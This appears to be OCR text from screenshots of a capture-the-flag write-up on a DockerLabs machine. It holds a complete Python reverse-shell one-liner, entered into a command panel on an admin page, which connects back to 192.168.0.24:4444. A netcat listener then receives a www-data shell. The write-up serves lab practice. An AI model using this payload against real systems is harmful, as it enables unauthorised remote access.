 172.17.0.2/login_page/admin
11
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Resultado del Comando:
Panel de Administración
import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168
.0.24",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.
call(["/bin/bash","-i"]);
Ejecutar Comando
Cerrar Sesión
root@soja: ~/dockerlabs/maq.facil/maq.showtime
Arquivo Ações Editar Exibir Ajuda
... × root@soja: ~/dock...acil/maq.showtime × root@soja: ~/dock...acil/maq.showtime ×
(root㉿soja)-[~/dockerlabs/maq.facil/maq.showtime]
# nc -lvnp 2024
listening on [any] 2024 ...
^C
(root㉿soja)-[~/dockerlabs/maq.facil/maq.showtime]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.24] from (UNKNOWN) [172.17.0.2] 33982
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@36ebd975f4cc:/var/www/html/login_page$ whoami
whoami
www-data
www-data@36ebd975f4cc:/var/www/html/login_page$
somos usário www-data